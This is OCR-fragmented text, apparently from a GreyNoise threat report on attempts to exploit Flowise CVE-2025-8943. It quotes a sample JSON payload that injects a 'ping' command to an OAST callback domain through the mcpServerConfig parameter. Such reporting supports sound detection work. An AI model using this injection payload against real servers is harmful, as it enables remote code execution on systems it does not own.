
Protocol) server configurations with command
injection payloads (
Flowise Authentication
Bypass CVE-2025-8943 RCE Attempt | GreyNoise
Visualizer
). The attack attempts to abuse
the
parameter to execute
mcpServerConfig
arbitrary commands via ping callbacks to
OAST domains.
Sample Payload:
{
"inputs"
:
{
"mcpServerConfig"
:
{
"command"
:
"ping"
,
"args"
:
[
"d5d1gpj332t74modlrfg[REDACTED
}
}
}